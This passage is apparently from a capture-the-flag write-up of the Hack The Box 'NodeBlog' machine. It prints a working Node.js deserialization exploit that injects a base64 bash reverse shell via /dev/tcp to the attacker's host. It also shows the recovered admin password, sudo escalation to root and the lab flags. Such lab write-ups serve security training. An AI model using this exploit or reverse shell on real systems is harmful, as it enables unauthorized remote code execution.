Run it and we get the admin password:
┌──(kali㉿kali)-[~/Desktop/HTB/NodeBlog]
└─$ ./getpass.sh
Password length: 25
Password: IppsecSaysPleaseSubscrib
We can guess that the password output should have an 'e' at the end making it IppsecSaysPleaseSubscribe. Now we can script a serialization Node.js script with that username and password, with our IP and Port as passed arguments:
#!/usr/bin/env node
const axios = require('axios')
const user = 'admin'
const password = 'IppsecSaysPleaseSubscribe'
const baseUrl = 'http://10.10.11.139:5000'
const [lhost, lport] = process.argv.slice(2, 4)
const login = async () => {
const res = await axios.post(`${baseUrl}/login`, { user, password })
return res.headers['set-cookie'][0]
}
const rce = async (cookie, cmd) => {
const paramIndex = cookie.indexOf(';')
cookie =
cookie.substring(0, paramIndex - 3) +
encodeURIComponent(
`,"rce":"_$$ND_FUNC$$_function() { require('child_process').exec('${cmd}') }()"}`
) +
cookie.substring(paramIndex)
await axios.get(baseUrl, { headers: { cookie } })
}
const reverseShell = () =>
Buffer.from(`bash -i >& /dev/tcp/${lhost}/${lport} 0>&1`).toString('base64')
const main = async () => {
if (!lhost || !lport) {
console.log('[!] Usage: node serialize-rce.js <lhost> <lport>')
process.exit()
}
const cookie = await login()
console.log('[+] Login successful')
await rce(cookie, `echo ${reverseShell()} | base64 -d | bash`)
console.log('[+] RCE completed')
}
main()
Run the script with those arguments <YOUR TUN0 IP> 1337 and we should get a shell back as admin. We may need to install Node.js and Axios if it is not already installed. To do that run these commands:
curl -sL https://deb.nodesource.com/setup_14.x | sudo -E bash -
sudo apt update
sudo apt install libnode72
sudo apt install npm
sudo apt install nodejs
npm install axios
A restart may be required during the installs.

When we try to navigate to the /home/admin folder, we get a permission denied. We are able to change the permissions with:
chmod +x admin (can also use chmod 777 admin)
cd admin
admin@nodeblog:~$ cat user.txt
cat user.txt
02f29e1f5f38f1457b03aca1c34bc295

PRIVILEGE ESCALATION
We have the admin credential, but when we try sudo -l we get an error about our shell not allowing a password entry. Upgrade to a tty shell using:
admin:IppsecSaysPleaseSubscribe
python3 -c 'import pty; pty.spawn("/bin/bash")'
admin@nodeblog:~$ sudo -l
sudo -l
[sudo] password for admin: IppsecSaysPleaseSubscribe
Matching Defaults entries for admin on nodeblog:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User admin may run the following commands on nodeblog:
(ALL) ALL
(ALL : ALL) ALL
So, admin can run all commands as sudo. We can run:
sudo su
[sudo] password for admin: IppsecSaysPleaseSubscribe
and we're root. Grab the flag and proof and we've knocked another one out of the park!
root@nodeblog:/home/admin# cat /root/root.txt
cat /root/root.txt
200c0806702ed4d8c139a6fdfcc8ecd3